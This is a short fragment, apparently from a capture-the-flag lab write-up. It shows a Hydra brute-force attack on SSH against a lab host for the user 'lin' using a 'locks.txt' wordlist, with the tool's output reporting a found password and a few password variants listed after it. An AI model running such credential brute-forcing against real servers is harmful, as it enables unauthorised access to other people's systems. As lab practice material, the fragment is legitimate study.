 └─$ sudo hydra -l lin -P locks.txt 10.10.254.148 ssh
[sudo] password for kali:
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-10 13:18:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.254.148:22/
[22][ssh] host: 10.10.254.148   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-10 13:18:59
┌──(kali㉿kali)-[~]
└─$
DrAgoN5ynD1cATE
ReDdrag0n$ynd1cate